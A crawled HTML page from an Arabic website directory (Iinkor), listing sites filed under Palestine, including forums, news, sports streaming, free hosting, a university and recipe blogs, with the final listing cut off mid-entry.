

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dlil.iinkor.com/country-232.html
body_size: 10069
content:
<!DOCTYPE html>
<html lang="ar" prefix="og: http://ogp.me/ns#">
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="دليل انكور لاعلان واشهار المواقع و المنتديات وصفحات مواقع التواصل وقنوات اليوتيوب والمحال والشركات التجارية وغيرها">
    <meta name="keywords" content="دليل,مواقع,أدلة,انكور,ارشفة,اشهار,اعلان,اضف,موقعك,سيو,Seo,صفحة,موقع,قناة,متجر,سواتر,مظلات,مكتب,منتدى,منتديات,موقع,مدونة,احلى,منتدى,اعلاني,اشهر,اعلن," />
    <meta name="author" content="Nwahy.com">
    <meta name="generator" content="Nwahy Directory V6.2 developing by Nwahy.com" />
    <title>فلسطين</title>
    
<link type="text/css" href="https://dlil.iinkor.com/templates/blue/css/bootstrap.rtl.min.css?v=5.3" rel="stylesheet">
<link type="text/css" href="https://dlil.iinkor.com/templates/blue/css/style.css?v=6.2" rel="stylesheet">
<link type="text/css" href="https://dlil.iinkor.com/templates/blue/css/rtl.css?v=6.2" rel="stylesheet">
<link type="text/css" href="https://dlil.iinkor.com/templates/blue/css/all.min.css?v=6.2.1" rel="stylesheet">
    <script src="https://dlil.iinkor.com/templates/blue/js/jquery.min.js"></script>
    <script src="https://dlil.iinkor.com/templates/blue/js/custom.js"></script>
    <script data-ad-client="ca-pub-7704838021259995" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.fontstatic.com/f=hanimation" />
<style>
body {
font-family: hanimation;
}

ul {
list-style:none;
padding-right: 0px;
}

.panel-body li {
border-bottom: 1px solid #c6c6;
padding: 3px;
font-size: 16px;
}

.panel-heading {
color: black;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<style>
{
list-style: none;
}
</style>
<meta property="og:url" content="https://dlil.iinkor.com/">
<meta property="og:type" content="article">
<meta property="og:title" content="فلسطين">
<meta property="og:description" content="دليل انكور لاعلان واشهار المواقع و المنتديات وصفحات مواقع التواصل وقنوات اليوتيوب والمحال والشركات التجارية وغيرها">
<meta property="og:image" content="https://dlil.iinkor.com/upload/logo_1700130334_SAz2x9HX7z1ifB7.png">
<meta property="og:locale" content="ar_AR">
<meta property="og:site_name" content="دليل انكور للمواقع">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="islamic_php">
<meta name="twitter:title" content="فلسطين">
<meta name="twitter:description" content="دليل انكور لاعلان واشهار المواقع و المنتديات وصفحات مواقع التواصل وقنوات اليوتيوب والمحال والشركات التجارية وغيرها">
<link rel="canonical" href="https://dlil.iinkor.com/">

  </head>
  <body>
  <div id="directory-nav" class="overlay">
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="overlay-content">
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/index.html"><i class="fas fa-home"></i>الرئيسية</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/add-site.html"><i class="fas fa-plus"></i>أضف موقعك</a></li><li class="nav-item"><a class="nav-link" href="https://iinkor.com" target="_blank"><i class="fa-solid fa-code"></i> موقع انكور</a></li><li class="nav-item"><a class="nav-link" href="https://forum.iinkor.com" target="_blank"><i class="fa-solid fa-pencil"></i> منتدى انكور</a></li><li class="nav-item"><a class="nav-link" href="https://up.iinkor.com" target="_blank"><i class="fa-regular fa-image-polaroid"></i> مركز الرفع</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/contact.html"><i class="fas fa-envelope"></i>اتصل بنا</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/register.html"><i class="fas fa-user-plus"></i>تسجيل</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/dashboard.html"><i class="fas fa-sign-in-alt"></i>دخول</a></li>
      </ul>
      <ul class="navbar-nav">
        
      </ul>
      <div class="form-inline mt-1"></div>
    </div>
  </div>

  <nav class="navbar navbar-expand-md directory-top-navbar">
  <div class="container">
    <a class="navbar-brand" href="https://dlil.iinkor.com/">دليل انكور للمواقع</a>
    <!-- <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
      <i class="fas fa-bars"></i>
    </button> -->
    <button class="navbar-toggler" type="button" onclick="openNav()">
      <i class="fas fa-bars"></i>
    </button>
    <div class="collapse navbar-collapse" id="navbarCollapse">
      <ul class="navbar-nav me-auto top-menu-align">
      <li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/index.html"><i class="fas fa-home"></i>الرئيسية</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/add-site.html"><i class="fas fa-plus"></i>أضف موقعك</a></li><li class="nav-item"><a class="nav-link" href="https://iinkor.com" target="_blank"><i class="fa-solid fa-code"></i> موقع انكور</a></li><li class="nav-item"><a class="nav-link" href="https://forum.iinkor.com" target="_blank"><i class="fa-solid fa-pencil"></i> منتدى انكور</a></li><li class="nav-item"><a class="nav-link" href="https://up.iinkor.com" target="_blank"><i class="fa-regular fa-image-polaroid"></i> مركز الرفع</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/contact.html"><i class="fas fa-envelope"></i>اتصل بنا</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/register.html"><i class="fas fa-user-plus"></i>تسجيل</a></li><li class="nav-item"><a class="nav-link" href="https://dlil.iinkor.com/dashboard.html"><i class="fas fa-sign-in-alt"></i>دخول</a></li>
      </ul>
      <div class="clearfix"></div>
      <div class="form-inline mb-0"></div>
    </div>
    </div>
  </nav>

  <div class="logo-bar-wrapper">
    <div class="container">
      <div class="logo-bar">
        <div class="logo-wrapper">
          <div class="logo"><a id="site-url" href="https://dlil.iinkor.com/"><img class="site-logo" class="mw-100"  alt="دليل انكور للمواقع" src="https://dlil.iinkor.com/upload/logo_1700130334_SAz2x9HX7z1ifB7.png" /></a></div>
          <div class="header_ads"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </div>

  <div id="directoryHeader" class="directory-main-menu">
    <div class="container">
      <nav class="navbar navbar-expand-lg directory-main-navbar">
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
        <div class="collapse navbar-collapse" id="navbarNavDropdown">
          <ul class="navbar-nav">
            
          </ul>
        </div>
      </nav>
    </div>
  </div>

  <div class="container">
    <div class="well">
      <div class="ads-row ads-row-0"><div class="row g-3"><div class="col-12 col-md-12"><div class="ads-link" data-id="17" data-link="https://dlil.iinkor.com/ads_visit-17.html"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<div class="w3-panel w3-blue" dir="rtl" style="text-align:right">
  <h3><i class="fa fa-bullhorn"> إعلان هام</i></h3>
  <p>لن يتم قبول اي موقع تتم اضافته من اليوم اذ نعمل على تحويل الخدمة الى مدفوعة</p>
</div></div></div><div class="col-12 col-md-12"><a title="motasem's space" target="_blank" href="https://dlil.iinkor.com/ads-18.html" class="ads-link" data-id="18" data-link="https://dlil.iinkor.com/ads_visit-18.html"><img src="https://up.iinkor.com/ik/175233631716751.png" alt="motasem's space" class="w-100"></a></div></div></div>
      
<div class="row g-3"><div class="col-12 col-md-8"><div class="card mb-3 directory-card">
	<div class="card-header"><h1>عرض المواقع الخاصة بالدولة: <strong>فلسطين</strong></h1></div>
	<div class="card-body"><div id="sites"><div class="site category-featured-site category-sticky-site" id="site-12223"><h1><a title="https://mktoob.iinkor.com/" href="https://dlil.iinkor.com/site-12223.html" rel="nofollow">منتديات مكتوب</a></h1><p class="url"><a title="منتديات مكتوب" href="https://dlil.iinkor.com/site-12223.html" rel="nofollow">https://mktoob.iinkor.com/</a></p><p class="meta">منتدى مكتوب منصة عربية شاملة للنقاشات الثقافية والأخبار والمقالات المترجمة، تجمع بين الأدب والفكر والتكنولوجيا في بيئة تفاعلية راقية.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 23/8/2025</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-73.html">منتديات عامه ومنوعه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 221</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 10</li></ul></div><div class="site" id="site-10628"><h1><a title="https://alfatehnet.com/" href="https://dlil.iinkor.com/site-10628.html" rel="nofollow">الفاتح نت</a></h1><p class="url"><a title="الفاتح نت" href="https://dlil.iinkor.com/site-10628.html" rel="nofollow">https://alfatehnet.com/</a></p><p class="meta">يتميز موقعنا بتنظيمه الرائع وسهولة الوصول إلى المحتوى. ستجد تصنيفات واضحة ومرتبة تسهل عليك العثور على المعلومات التي تبحث عنها. سواء كنت ترغب في معرفة ترددات الأرض، أو قراءة تفسيرات المنام، أو استكشاف الأبراج الفلكية، فإننا نقدم لك مقالات وموارد قيمة تغطي مختلف المجالات.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 9/8/2023</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-72.html">مواقع أخرى منوعه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 154</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-10567"><h1><a title="https://aakherkhabar.net/" href="https://dlil.iinkor.com/site-10567.html" rel="nofollow">موقع آخر خبر - أخبار من مختلف المواقع المحلية والعالمية</a></h1><p class="url"><a title="موقع آخر خبر - أخبار من مختلف المواقع المحلية والعالمية" href="https://dlil.iinkor.com/site-10567.html" rel="nofollow">https://aakherkhabar.net/</a></p><p class="meta">موقع آخر خبر - أخبار من مختلف المواقع المحلية والعالمية

اخر خبر يمكنك من متابعة آخر الأخبار من مختلف المواقع الإخبارية المحلية العربية والعالمية, موضوعات حصرية بينها سياسة وصحة ورياضة وسياحة وستايل وتكنولوجيا.

عرب ٤٨ الأردن السعودية تونس المغرب الإمارات مصر فلسطين السودان الجزائر العراق اليمن سوريا لبنان ليبيا آخر

أخبار محليّة رياضة محليّة أخبار عالميّة رياضة عالميّة إقتصاد منوّعات تكنولوجيا ثقافة صحّة علوم

خبرني الوكيل السوسنة عمون زاد الأردن سرايا الجزيرة سكاي نيوز بي بي سي العربيّة سي ان ان روسيا اليوم الحرة

https://aakherkhabar.net/

آخر الأخبار, موقع آخر خبر, صحة, رياضة, سياسة</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 25/6/2023</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-10.html">مواقع إخباريه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 334</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-10018"><h1><a title="https://www.kooora360.com" href="https://dlil.iinkor.com/site-10018.html" rel="nofollow">كورة 360</a></h1><p class="url"><a title="كورة 360" href="https://dlil.iinkor.com/site-10018.html" rel="nofollow">https://www.kooora360.com</a></p><p class="meta">موقع كورة 360 يتابع أخبار كرة القدم العربية والأوروبية، وستجد عبر كورة 360 نتائج مباشرة لأهم مباريات اليوم، من خلال جدول مُحدث بالنتائج، كورة 360 مباريات اليوم</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 1/8/2022</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-67.html">مواقع رياضيه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 328</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9882"><h1><a title="https://eurotechnology-group.com/ar" href="https://dlil.iinkor.com/site-9882.html" rel="nofollow">المجموعة الاوروبية للتكنولوجيا</a></h1><p class="url"><a title="المجموعة الاوروبية للتكنولوجيا" href="https://dlil.iinkor.com/site-9882.html" rel="nofollow">https://eurotechnology-group.com/ar</a></p><p class="meta">أكبر شركة اجهزة كشف الذهب والمعادن</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 17/4/2022</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-72.html">مواقع أخرى منوعه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 352</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9863"><h1><a title="http://www.alquds.edu/en/" href="https://dlil.iinkor.com/site-9863.html" rel="nofollow">جامعة القدس Al-Quds University</a></h1><p class="url"><a title="جامعة القدس Al-Quds University" href="https://dlil.iinkor.com/site-9863.html" rel="nofollow">http://www.alquds.edu/en/</a></p><p class="meta">Al-Quds University (AQU) is a collegiate research university that currently offers more than 120 undergraduate and postgraduate programs, taught through its fifteen degree-granting faculties that cover the main scientific disciplines such as medicine, life, and natural sciences, business and management, arts and humanities, law and jurisprudence, engineering, and social sciences. Established in 1970, AQU remains the only Arab Palestinian university in Jerusalem, Palestine. AQU currently enrolls around 12,000 full time students, taught by more than 700 faculty members</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 8/4/2022</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-62.html">أخرى ومنوعه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 469</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9770"><h1><a title="https://vvhlam.com/sal7sal/" href="https://dlil.iinkor.com/site-9770.html" rel="nofollow">دليل المواقع العربية 2020</a></h1><p class="url"><a title="دليل المواقع العربية 2020" href="https://dlil.iinkor.com/site-9770.html" rel="nofollow">https://vvhlam.com/sal7sal/</a></p><p class="meta">دليل المواقع العربية 2020</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 5/3/2022</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-65.html">مواقع بحث وأدله</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 325</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9560"><h1><a title="https://www.live-kooora-tv.com" href="https://dlil.iinkor.com/site-9560.html" rel="nofollow">كورة لايف</a></h1><p class="url"><a title="كورة لايف" href="https://dlil.iinkor.com/site-9560.html" rel="nofollow">https://www.live-kooora-tv.com</a></p><p class="meta">كورة لايف
https://www.live-kooora-tv.com/

كورة لايف | koora live
كورة لايف kora live لمشاهدة المباريات بث مباشر ، فموقع كورة لايف هو موقع رياضي رائد في النقل المباشر لمباريات اليوم إضافة الى انه يقدم اخبار الرياضة لتصبح جميع البطولات مقدمة لك على موقع كورة لايف kora live هو يقدم اخبار ومباريات كل دوري مثل الدوري الاسباني والالماني والانجليزي والفرنسي والايطالي في اوروبا ومباريات واخبار الدوريات العربية مثل الدوري المصري والمغربي والتونسي والدوري السعودي ، افضل مواقع البث المباشر كوره لايف. يتمتع موقع كورة لايف بمميزات رائعة تختلف عن جميع المواقع بل يتغلب على الكثير من المواقع بالعديد من المميزات ، موقع كورة لايف kora live بالتعاون مع العديد من المواقع الكبيرة التي تقدم اخبار الرياضة والبث المباشر للمباريات ، فقد تجد بعض الاشياء تتشابة مع العديد من المواقع الاخرى ، فهذا يدل على تعاون وتبادل الخبرات بين المواقع الكبيرة لكن هذا يؤكد ان موقع كوره لايف koralive هو الانسب لمشاهدة مباريات اليوم. كورة لايف kora live مع موقع يلا شوت yalla shoot قدما تحفة فنية كبيرة في عرض خدمات البث المباشر بجودة عالية جودة لن تجدها في موقع آخر لهذا موقع كورة لايف kora lives لن يخذلك لان مباريات اليوم اصبحت بين يديك انت وتشاهدها مباشرة ومن دون توقف ، عبر جدول مباريات اليوم الذي يقدمها عبر موقع كورة لايف ستار الجدول الذي يقدم المباريات بتسلسل حسب زمن بداية المباراة ، بث مباشر مباريات اليوم عبر كورة لايف. بالتعاون مع موقع كورة ستار kora star موقع كورة لايف kora live قدم افضل خدمات البث المباشر لكم لمباريات الدوري الانجليزي والاسباني والتي تشاهدونها على كورةلايف الي يقدم البث المباشر لقنوات بي ان سبورت التاقلة للدوري الانجليزي والاسباني لتصبح مشاهدة قنوات بي ان سبورت مجانا امر حقيقي وذلك بفضل موقع كورة لايف kora live الذي جعل الامر حقيقي ، مشاهدة مباريات اليوم بث مباشر كورة

كورة لايف, koora live, موقع كورة لايف, بث مباشر مباريات, اخبار الرياضة</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 18/1/2022</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-67.html">مواقع رياضيه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 257</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9510"><h1><a title="http://inkohost.com" href="https://dlil.iinkor.com/site-9510.html" rel="nofollow">استضافة انكوهوست المجانية</a></h1><p class="url"><a title="استضافة انكوهوست المجانية" href="https://dlil.iinkor.com/site-9510.html" rel="nofollow">http://inkohost.com</a></p><p class="meta">استضافة انكوهوست لتقديم خدمات الاستضافة المجانية ودعم ومساعدة المستخدمين مجانا</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 11/1/2022</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-31.html">استضافة المواقع - تسكين</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 511</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9404"><h1><a title="http://inkohost.com/" href="https://dlil.iinkor.com/site-9404.html" rel="nofollow">استضافة انكوهوست</a></h1><p class="url"><a title="استضافة انكوهوست" href="https://dlil.iinkor.com/site-9404.html" rel="nofollow">http://inkohost.com/</a></p><p class="meta">استضافة انكوهوست لخدمات الاستضافة المجانية المتطورة التابعة لشركة انكور التطويرية</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 21/12/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-31.html">استضافة المواقع - تسكين</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 384</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9123"><h1><a title="https://www.sihtukhayatik.me" href="https://dlil.iinkor.com/site-9123.html" rel="nofollow">صحتك حياتك|sihtuk hayatik</a></h1><p class="url"><a title="صحتك حياتك|sihtuk hayatik" href="https://dlil.iinkor.com/site-9123.html" rel="nofollow">https://www.sihtukhayatik.me</a></p><p class="meta">موقع صحتك حياتك موقع يهتم بصحة الإنسان وتقديم العلاجات الطبيعة والاهتمام بظهر الإنسان الخارجي.</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 24/10/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-43.html">مواقع طبيه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 202</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-9038"><h1><a title="http://wsfatvip.blogspot.com" href="https://dlil.iinkor.com/site-9038.html" rel="nofollow">وصفات شهية : للأكلات العالمية الشهيرة</a></h1><p class="url"><a title="وصفات شهية : للأكلات العالمية الشهيرة" href="https://dlil.iinkor.com/site-9038.html" rel="nofollow">http://wsfatvip.blogspot.com</a></p><p class="meta">موقع وصفات شهية ، أكبر موقع عربي بالعالم، لتقديم أفضل الوصفات العالمية في تحضير وتجهيز الطعام والحلويات والسلطات والمقبلات، وصفات سريعة وصفات لذيذة وصفات شهية وصفات طبخ وصفات دايت وصفات صحية</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 17/9/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-39.html">مواقع الطبخ والحلويات</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 190</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-8939"><h1><a title="http://www.rwad-arab.com" href="https://dlil.iinkor.com/site-8939.html" rel="nofollow">مدونة رواد</a></h1><p class="url"><a title="مدونة رواد" href="https://dlil.iinkor.com/site-8939.html" rel="nofollow">http://www.rwad-arab.com</a></p><p class="meta">مدونة متخصصة في الربح من الانترنت والتسويق الالكتروني والتجارة الالكترونية</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 6/8/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-34.html">مواقع اخرى</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 188</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-8862"><h1><a title="http://alqods.rf.gd/" href="https://dlil.iinkor.com/site-8862.html" rel="nofollow">منتدى القدس لنا</a></h1><p class="url"><a title="منتدى القدس لنا" href="https://dlil.iinkor.com/site-8862.html" rel="nofollow">http://alqods.rf.gd/</a></p><p class="meta">منتدى وموقع يقدم المحتوى الفلسطيني ودعم القضية الفلسطينية</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 2/7/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-54.html">منتديات سياسيه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 295</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-8632"><h1><a title="http://magma-h.com" href="https://dlil.iinkor.com/site-8632.html" rel="nofollow">ماجما هوست</a></h1><p class="url"><a title="ماجما هوست" href="https://dlil.iinkor.com/site-8632.html" rel="nofollow">http://magma-h.com</a></p><p class="meta">ماجما هوست للاستضافة المجانية .. من افضل الاستضافات المجانية التي انطلقت في عالم الانترنت</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 24/3/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-31.html">استضافة المواقع - تسكين</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 425</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-8622"><h1><a title="http://www.flta3lam.com" href="https://dlil.iinkor.com/site-8622.html" rel="nofollow">مدونة فلتعلم</a></h1><p class="url"><a title="مدونة فلتعلم" href="https://dlil.iinkor.com/site-8622.html" rel="nofollow">http://www.flta3lam.com</a></p><p class="meta">مدونة فلتعلم ، هي مدونة إلكترونية تهتم بنشر كل ما هو مفيد في شتى المجالات ، إسلاميات ، الصحة والطب ، التقنية ، تفسير الأحلام، الطبخ والحلويات وغيرها</p><ul class="list-inline mt-3"><li class="list-inline-item" title="التاريخ"><i class="fas fa-clock"></i> 22/3/2021</li><li class="list-inline-item" title="اللغة"><i class="fas fa-globe"></i> <a href="https://dlil.iinkor.com/language-1.html">عربي</a></li><li class="list-inline-item" title="القسم"><i class="fas fa-folder-open"></i> <a href="https://dlil.iinkor.com/section-72.html">مواقع أخرى منوعه</a></li><li class="list-inline-item" title="الزيارات"><i class="far fa-eye"></i> 247</li><li class="list-inline-item" title="التقييم"><i class="fas fa-star-half-alt"></i> 0</li></ul></div><div class="site" id="site-8600"><h1><a title="https://blog.iinkor.com" href="https://dlil.iinkor.com/site-8600.html" rel="nofollow">مدونة انكور</a></h1><p class="url"><a title="مدونة انكور" href="https://dlil.iinkor.com/site-8600.html" rel="nofollow">https://blog.iinkor.com</a></p><p class="meta">مدونة انكور هي موقع لعرض المقالات الحصرية المتنوعة 